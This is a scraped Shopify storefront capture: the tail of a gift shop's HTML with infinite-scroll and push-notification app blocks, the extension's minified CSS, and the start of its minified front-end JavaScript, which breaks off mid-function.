  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : "544"</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "06e47a87-769b-4269-a1f0-b188345b7dfe"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css
body_size: 2801
content:
:root,[data-theme]{background-color:var(--fallback-b1,oklch(var(--b1)/1));color:var(--fallback-bc,oklch(var(--bc)/1))}@supports not (color:oklch(0% 0 0)){:root{color-scheme:light;--fallback-p:#491eff;--fallback-pc:#d4dbff;--fallback-s:#ff41c7;--fallback-sc:#fff9fc;--fallback-a:#00cfbd;--fallback-ac:#00100d;--fallback-n:#2b3440;--fallback-nc:#d7dde4;--fallback-b1:#fff;--fallback-b2:#e5e6e6;--fallback-b3:#e5e6e6;--fallback-bc:#1f2937;--fallback-in:#00b3f0;--fallback-inc:#000;--fallback-su:#00ca92;--fallback-suc:#000;--fallback-wa:#ffc22d;--fallback-wac:#000;--fallback-er:#ff6f70;--fallback-erc:#000}@media (prefers-color-scheme:dark){:root{color-scheme:dark;--fallback-p:#7582ff;--fallback-pc:#050617;--fallback-s:#ff71cf;--fallback-sc:#190211;--fallback-a:#00c7b5;--fallback-ac:#000e0c;--fallback-n:#2a323c;--fallback-nc:#a6adbb;--fallback-b1:#1d232a;--fallback-b2:#191e24;--fallback-b3:#15191e;--fallback-bc:#a6adbb;--fallback-in:#00b3f0;--fallback-inc:#000;--fallback-su:#00ca92;--fallback-suc:#000;--fallback-wa:#ffc22d;--fallback-wac:#000;--fallback-er:#ff6f70;--fallback-erc:#000}}}html{-webkit-tap-highlight-color:transparent}*{scrollbar-color:color-mix(in oklch,currentColor 35%,transparent) transparent}:hover{scrollbar-color:color-mix(in oklch,currentColor 60%,transparent) transparent}:root{color-scheme:light;--in:72.06% 0.191 231.6;--su:64.8% 0.150 160;--wa:84.71% 0.199 83.87;--er:71.76% 0.221 22.18;--pc:89.824% 0.06192 275.75;--ac:15.352% 0.0368 183.61;--inc:0% 0 0;--suc:0% 0 0;--wac:0% 0 0;--erc:0% 0 0;--rounded-box:16px;--rounded-btn:8px;--rounded-badge:30.4px;--animation-btn:0.25s;--animation-input:.2s;--btn-focus-scale:0.95;--border-btn:1px;--tab-border:1px;--tab-radius:8px;--p:49.12% 0.3096 275.75;--s:69.71% 0.329 342.55;--sc:98.71% 0.0106 342.55;--a:76.76% 0.184 183.61;--n:32.1785% 0.02476 255.701624;--nc:89.4994% 0.011585 252.096176;--b1:100% 0 0;--b2:96.1151% 0 0;--b3:92.4169% 0.00108 197.137559;--bc:27.8078% 0.029596 256.847952}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }@keyframes button-pop{0%{transform:scale(var(--btn-focus-scale,.98))}40%{transform:scale(1.02)}to{transform:scale(1)}}@keyframes checkmark{0%{background-position-y:5px}50%{background-position-y:-2px}to{background-position-y:0}}@keyframes modal-pop{0%{opacity:0}}@keyframes progress-loading{50%{background-position-x:-115%}}@keyframes radiomark{0%{box-shadow:0 0 0 12px var(--fallback-b1,oklch(var(--b1)/1)) inset,0 0 0 12px var(--fallback-b1,oklch(var(--b1)/1)) inset}50%{box-shadow:0 0 0 3px var(--fallback-b1,oklch(var(--b1)/1)) inset,0 0 0 3px var(--fallback-b1,oklch(var(--b1)/1)) inset}to{box-shadow:0 0 0 4px var(--fallback-b1,oklch(var(--b1)/1)) inset,0 0 0 4px var(--fallback-b1,oklch(var(--b1)/1)) inset}}@keyframes rating-pop{0%{transform:translateY(-.125em)}40%{transform:translateY(-.125em)}to{transform:translateY(0)}}@keyframes skeleton{0%{background-position:150%}to{background-position:-50%}}@keyframes toast-pop{0%{opacity:0;transform:scale(.9)}to{opacity:1;transform:scale(1)}}.mfinf-flex{display:flex!important}.mfinf-w-full{width:100%!important}.mfinf-justify-center{justify-content:center!important}.spinner_01{animation:l1 1s infinite;aspect-ratio:1;border:8px solid;border-color:var(--mf-inf-indicator-color) #0000;border-radius:50%;scale:.8;width:50px}@keyframes l1{to{transform:rotate(.5turn)}}.spinner_02{aspect-ratio:1;background:var(--mf-inf-indicator-color);border-radius:50%;padding:8px;scale:.8;width:50px;--_m:conic-gradient(#0000 10%,#000),linear-gradient(#000 0 0) content-box;animation:l3 1s linear infinite;-webkit-mask:var(--_m);mask:var(--_m);-webkit-mask-composite:source-out;mask-composite:subtract}@keyframes l3{to{transform:rotate(1turn)}}.spinner_03{scale:.8;width:50px;--b:8px;animation:l4 1s steps(10) infinite;aspect-ratio:1;background:conic-gradient(#0000 10%,var(--mf-inf-indicator-color)) content-box;border-radius:50%;-webkit-mask:repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));-webkit-mask-composite:destination-in;mask-composite:intersect;padding:1px}@keyframes l4{to{transform:rotate(1turn)}}.spinner_04{scale:.8;width:50px;--b:8px;animation:l5 1s infinite;aspect-ratio:1;background:var(--mf-inf-indicator-color);border-radius:50%;-webkit-mask:repeating-conic-gradient(#0000 0deg,#000 1deg 70deg,#0000 71deg 90deg),radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));-webkit-mask-composite:destination-in;mask-composite:intersect}@keyframes l5{to{transform:rotate(.5turn)}}.spinner_05{animation:l6 2s infinite;aspect-ratio:1;background:radial-gradient(farthest-side,var(--mf-inf-indicator-color) 95%,#0000) 50% 0/12px 12px no-repeat,radial-gradient(farthest-side,#0000 calc(100% - 5px),var(--mf-inf-indicator-color) calc(100% - 4px)) content-box;border-radius:50%;padding:3px;scale:.8;width:50px}@keyframes l6{to{transform:rotate(1turn)}}.spinner_06{animation:l25 1s linear infinite;aspect-ratio:1;background:var(--mf-inf-indicator-color);border-radius:50%;-webkit-mask:radial-gradient(circle closest-side at 50% 40%,#0000 94%,#000);scale:.8;transform-origin:50% 40%;width:50px}@keyframes l25{to{transform:rotate(1turn)}}.spinner_07{aspect-ratio:1;scale:.8;width:50px;--c:no-repeat radial-gradient(farthest-side,var(--mf-inf-indicator-color) 92%,#0000);animation:l18 1s infinite;background:var(--c) 50% 0,var(--c) 50% 100%,var(--c) 100% 50%,var(--c) 0 50%;background-size:10px 10px;position:relative}.spinner_07:before{background:repeating-conic-gradient(#0000 0 35deg,var(--mf-inf-indicator-color) 0 90deg);border-radius:50%;content:"";inset:0;margin:3px;-webkit-mask:radial-gradient(farthest-side,#0000 calc(100% - 3px),#000 0);position:absolute}@keyframes l18{to{transform:rotate(.5turn)}}.shape_01{animation:sl4 1.5s cubic-bezier(.3,1,0,1) infinite;background:conic-gradient(from -45deg at top 20px left 50%,#0000,currentColor 1deg 90deg,#0000 91deg),conic-gradient(from 45deg at right 20px top 50%,#0000,currentColor 1deg 90deg,#0000 91deg),conic-gradient(from 135deg at bottom 20px left 50%,#0000,currentColor 1deg 90deg,#0000 91deg),conic-gradient(from -135deg at left 20px top 50%,#0000,currentColor 1deg 90deg,#0000 91deg);color:var(--mf-inf-indicator-color);height:40px;scale:.8;width:40px}@keyframes sl4{50%{height:60px;transform:rotate(180deg);width:60px}to{transform:rotate(1turn)}}.shape_02{height:40px;width:40px;--c:no-repeat linear-gradient(var(--mf-inf-indicator-color) 0 0);animation:sl5 1.5s cubic-bezier(.3,1,0,1) infinite;background:var(--c),var(--c),var(--c),var(--c);background-size:21px 21px}@keyframes sl5{0%{background-position:0 0,100% 0,100% 100%,0 100%}33%{background-position:0 0,100% 0,100% 100%,0 100%;height:60px;width:60px}66%{background-position:100% 0,100% 100%,0 100%,0 0;height:60px;width:60px}to{background-position:100% 0,100% 100%,0 100%,0 0}}.shape_03{scale:.8;--c:no-repeat linear-gradient(var(--mf-inf-indicator-color) 0 0);animation:sl32-1 1s infinite,sl32-2 1s infinite;background:var(--c),var(--c),var(--c),var(--c),var(--c),var(--c),var(--c),var(--c),var(--c);background-size:16px 16px}@keyframes sl32-1{0%,to{height:45px;width:45px}35%,65%{height:65px;width:65px}}@keyframes sl32-2{0%,40%{background-position:0 0,0 50%,0 100%,50% 100%,100% 100%,100% 50%,100% 0,50% 0,50% 50%}60%,to{background-position:0 50%,0 100%,50% 100%,100% 100%,100% 50%,100% 0,50% 0,0 0,50% 50%}}.shape_04{animation:sl14-0 4s linear infinite;aspect-ratio:1;background:conic-gradient(currentColor 0 270deg,#0000 0);border-radius:50%;color:var(--mf-inf-indicator-color);scale:.8;width:40px}.shape_04:before{animation:l14 .5s infinite alternate;background:currentColor;border-top-left-radius:100px;content:"";display:block;height:50%;width:50%}@keyframes sl14-0{0%,24.99%{transform:rotate(0deg)}25%,49.99%{transform:rotate(90deg)}50%,74.99%{transform:rotate(180deg)}75%,to{transform:rotate(270deg)}}@keyframes l14{to{transform:translate(-10px,-10px)}}.shape_05{height:40px;position:relative;scale:.8;width:40px;--c:no-repeat linear-gradient(var(--mf-inf-indicator-color) 0 0);background:var(--c) center/100% 10px,var(--c) center/10px 100%}.shape_05:before{animation:sl16 1.5s cubic-bezier(.3,1,0,1) infinite;background:var(--c) 0 0,var(--c) 100% 0,var(--c) 0 100%,var(--c) 100% 100%;background-size:15.5px 15.5px;content:"";inset:0;position:absolute}@keyframes sl16{33%{inset:-10px;transform:rotate(0deg)}66%{inset:-10px;transform:rotate(90deg)}to{inset:0;transform:rotate(90deg)}}.shape_06{aspect-ratio:1;background:radial-gradient(10px,currentColor 94%,#0000);color:var(--mf-inf-indicator-color);position:relative;scale:.8;width:40px}.shape_06:before{animation:sl18 1.5s cubic-bezier(.3,1,0,1) infinite;background:radial-gradient(9px at bottom right,#0000 94%,currentColor) 0 0,radial-gradient(9px at bottom left,#0000 94%,currentColor) 100% 0,radial-gradient(9px at top right,#0000 94%,currentColor) 0 100%,radial-gradient(9px at top left,#0000 94%,currentColor) 100% 100%;background-repeat:no-repeat;background-size:20px 20px;border-radius:50%;content:"";inset:0;position:absolute}@keyframes sl18{33%{inset:-10px;transform:rotate(0deg)}66%{inset:-10px;transform:rotate(90deg)}to{inset:0;transform:rotate(90deg)}}.shape_07{aspect-ratio:1;position:relative;scale:.7;width:40px}.shape_07:before{border-radius:50%;content:"";inset:0;position:absolute;--c:#0000,var(--mf-inf-indicator-color) 1deg 120deg,#0000 121deg;animation:sl25 2s cubic-bezier(.3,1,0,1) infinite;background:conic-gradient(from 0deg,var(--c)) 100% 0,conic-gradient(from 120deg,var(--c)) bottom,conic-gradient(from 240deg,var(--c)) 0 0;background-repeat:no-repeat;background-size:40px 40px}@keyframes sl25{33%{inset:-8px;transform:rotate(0deg)}66%{inset:-8px;transform:rotate(180deg)}to{inset:0;transform:rotate(180deg)}}.word_05{color:#0000;font-family:system-ui,sans-serif;font-size:40px;font-weight:700;scale:.8;width:-moz-fit-content;width:fit-content;-webkit-text-stroke:1px var(--mf-inf-indicator-color);animation:wl1 1s linear infinite;background:conic-gradient(var(--mf-inf-indicator-color) 0 0) 0/0 100% no-repeat text}@keyframes wl1{to{background-size:120% 100%}}.word_02{animation:wwl1 1s linear infinite alternate;color:var(--mf-inf-indicator-color);font-family:sans-serif;font-size:30px;font-weight:700;scale:.8}@keyframes wwl1{to{opacity:0}}.word_03{animation:cwl4 1s steps(4) infinite;clip-path:inset(0 3ch 0 0);color:var(--mf-inf-indicator-color);font-family:monospace;font-size:30px;font-weight:700;scale:.8;width:-moz-fit-content;width:fit-content}@keyframes cwl4{to{clip-path:inset(0 -1ch 0 0)}}.word_01{scale:.8;--c:var(--mf-inf-indicator-color);animation:cwl6 2s linear infinite;color:#0000;font-family:monospace;font-size:30px;font-weight:700;overflow:hidden;text-shadow:0 0 var(--c),11ch 0 var(--c);width:-moz-fit-content;width:fit-content}@keyframes cwl6{to{text-shadow:-11ch 0 var(--c),0 0 var(--c)}}.word_06{color:#0000;font-family:system-ui,sans-serif;font-size:40px;font-weight:700;scale:.8;text-transform:uppercase;width:-moz-fit-content;width:fit-content;-webkit-text-stroke:1px var(--mf-inf-indicator-color);animation:fwl6 2s linear infinite;background:conic-gradient(from -135deg at 100% 50%,var(--mf-inf-indicator-color) 90deg,#0000 0) text no-repeat,conic-gradient(from -135deg at 1lh 50%,#0000 90deg,var(--mf-inf-indicator-color) 0) text no-repeat}@keyframes fwl6{0%{background-position:0 0,100% 0;background-size:0 200%}50%{background-position:0 0,100% 0;background-size:calc(60% + .5lh) 200%}50.01%{background-position:0 100%,100% 100%;background-size:calc(60% + .5lh) 200%}to{background-position:0 100%,100% 100%;background-size:0 200%}}.word_07{color:#0000;font-family:system-ui,sans-serif;font-size:40px;font-weight:700;line-height:1.5;scale:.8;text-transform:uppercase;width:-moz-fit-content;width:fit-content;-webkit-text-stroke:1px var(--mf-inf-indicator-color);animation:fwl9 2s linear infinite;background:radial-gradient(1.13em at 50% 1.6em,var(--mf-inf-indicator-color) 99%,#0000 101%) calc(50% - 1.6em) 0/3.2em 100% text,radial-gradient(1.13em at 50% -.8em,#0000 99%,var(--mf-inf-indicator-color) 101%) 50% .8em/3.2em 100% repeat-x text}@keyframes fwl9{to{background-position:calc(50% + 1.6em) 0,calc(50% + 3.2em) .8em}}.rectangle_01{background-color:var(--mf-inf-button-color);color:#fff}.rectangle_01,.rectangle_02{align-items:center;border:1px solid var(--mf-inf-button-color);border-radius:5px;display:flex;font-size:1em;justify-content:center;margin:0 auto;padding:.9em 2em;width:250px}.rectangle_02{background-color:#fff;color:var(--mf-inf-button-color)}.rounded_01{background-color:var(--mf-inf-button-color);color:#fff}.rounded_01,.rounded_02{align-items:center;border:1px solid var(--mf-inf-button-color);border-radius:200px;display:flex;font-size:1em;justify-content:center;margin:0 auto;padding:.9em 2em;width:250px}.rounded_02{background-color:#fff;color:var(--mf-inf-button-color)}.parallelogram_01{align-items:center;background-color:var(--mf-inf-button-color);border:none;color:#fff;display:flex;font-size:1em;justify-content:center;margin:0 auto;padding:.9em 2em;position:relative;width:250px}.parallelogram_01:before{border:1px solid var(--mf-inf-button-color);content:"";height:100%;position:absolute;transform:skewX(-25deg);width:100%}.parallelogram_02{align-items:center;background-color:#fff;border:none;color:var(--mf-inf-button-color);display:flex;font-size:1em;justify-content:center;margin:0 auto;padding:.9em 2em;position:relative;width:250px}.parallelogram_02:before{border:1px solid var(--mf-inf-button-color);content:"";height:100%;position:absolute;transform:skewX(-25deg);width:100%}.text_01{background-color:transparent;border:none;border-bottom:2px solid #e6edf3;color:#333;display:flex;font-size:1em;font-weight:600;justify-content:center;margin:0 auto;padding:.9em 2em;position:relative;width:200px}.text_01:after{background-color:var(--mf-inf-button-color);bottom:-3px;content:"";height:2px;left:0;position:absolute;transform:scaleX(0);transform-origin:center left;transition:transform .3s ease;width:100%}.text_01:hover:after{transform:scaleX(1)}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js
body_size: 18387
content:
var e=Object.defineProperty,t=(t,r)=>e(t,"name",{value:r,configurable:!0});t((function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))o(e);new MutationObserver((e=>{for(const t of e)if("childList"===t.type)for(const e of t.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&o(e)})).observe(document,{childList:!0,subtree:!0}),t(r,"getFetchOpts"),t(o,"processPreload")}function r(e){const t={};return e.integrity&&(t.integrity=e.integrity),e.referrerPolicy&&(t.referrerPolicy=e.referrerPolicy),"use-credentials"===e.crossOrigin?t.credentials="include":"anonymous"===e.crossOrigin?t.credentials="omit":t.credentials="same-origin",t}function o(e){if(e.ep)return;e.ep=!0;const t=r(e);fetch(e.href,t)}}),"polyfill")();var r,o,n,i,s,l,a,c,u,d,p,_,g={},v=[],f=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,m=Array.isArray;function h(e,t){for(var r in t)e[r]=t[r];return e}function S(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function C(e,t,o){var n,i,s,l={};for(s in t)"key"==s?n=t[s]:"ref"==s?i=t[s]:l[s]=t[s];if(arguments.length>2&&(l.children=arguments.length>3?r.call(arguments,2):o),"function"==typeof e&&null!=e.defaultProps)for(s in e.defaultProps)void 0===l[s]&&(l[s]=e.defaultProps[s]);return y(e,l,n,i,null)}function y(e,t,r,i,s){var l={type:e,props:t,key:r,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==s?++n:s,__i:-1,__u:0};return null==s&&null!=o.vnode&&o.vnode(l),l}function w(e){return e.children}function b(e,t){this.props=e,this.context=t}function k(e,t){if(null==t)return e.__?k(e.__,e.__i+1):null;for(var r;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e)return r.__e;return"function"==typeof e.type?k(e):null}function P(e){var t,r;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e){e.__e=e.__c.base=r.__e;break}return P(e)}}function E(e){(!e.__d&&(e.__d=!0)&&s.push(e)&&!x.__r++||l!==o.debounceRendering)&&((l=o.debounceRendering)||a)(x)}function x(){var e,t,r,n,i,l,a,u;for(s.sort(c);e=s.shift();)e.__d&&(t=s.length,n=void 0,l=(i=(r=e).__v).__e,a=[],u=[],r.__P&&((n=h({},i)).__v=i.__v+1,o.vnode&&o.vnode(n),U(r.__P,n,i,r.__n,r.__P.namespaceURI,32&i.__u?[l]:null,a,null==l?k(i):l,!!(32&i.__u),u),n.__v=i.__v,n.__.__k[n.__i]=n,R(a,n,u),n.__e!=l&&P(n)),s.length>t&&s.sort(c));x.__r=0}function A(e,t,r,o,n,i,s,l,a,c,u){var d,p,_,f,m,h=o&&o.__k||v,S=t.length;for(r.__d=a,$(r,t,h),a=r.__d,d=0;d<S;d++)null!=(_=r.__k[d])&&(p=-1===_.__i?g:h[_.__i]||g,_.__i=d,U(e,_,p,n,i,s,l,a,c,u),f=_.__e,_.ref&&p.ref!=_.ref&&(p.ref&&I(p.ref,null,_),u.push(_.ref,_.__c||f,_)),null==m&&null!=f&&(m=f),65536&_.__u||p.__k===_.__k?a=B(_,a,e):"function"==typeof _.type&&void 0!==_.__d?a=_.__d:f&&(a=f.nextSibling),_.__d=void 0,_.__u&=-196609);r.__d=a,r.__e=m}function $(e,t,r){var o,n,i,s,l,a=t.length,c=r.length,u=c,d=0;for(e.__k=[],o=0;o<a;o++)null!=(n=t[o])&&"boolean"!=typeof n&&"function"!=typeof n?(s=o+d,(n=e.__k[o]="string"==typeof n||"number"==typeof n||"bigint"==typeof n||n.constructor==String?y(null,n,null,null,null):m(n)?y(w,{children:n},null,null,null):void 0===n.constructor&&n.__b>0?y(n.type,n.props,n.key,n.ref?n.ref:null,n.__v):n).__=e,n.__b=e.__b+1,i=null,-1!==(l=n.__i=M(n,r,s,u))&&(u--,(i=r[l])&&(i.__u|=131072)),null==i||null===i.__v?(-1==l&&d--,"function"!=typeof n.type&&(n.__u|=65536)):l!==s&&(l==s-1?d--:l==s+1?d++:(l>s?d--:d++,n.__u|=65536))):n=e.__k[o]=null;if(u)for(o=0;o<c;o++)null!=(i=r[o])&&!(131072&i.__u)&&(i.__e==e.__d&&(e.__d=k(i)),q(i,i))}function B(e,t,r){var o,n;if("function"==typeof e.type){for(o=e.__k,n=0;o&&n<o.length;n++)o[n]&&(o[n].__=e,t=B(o[n],t,r));return t}e.__e!=t&&(t&&e.type&&!r.contains(t)&&(t=k(e)),r.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8===t.nodeType);return t}function T(e,t){return t=t||[],null==e||"boolean"==typeof 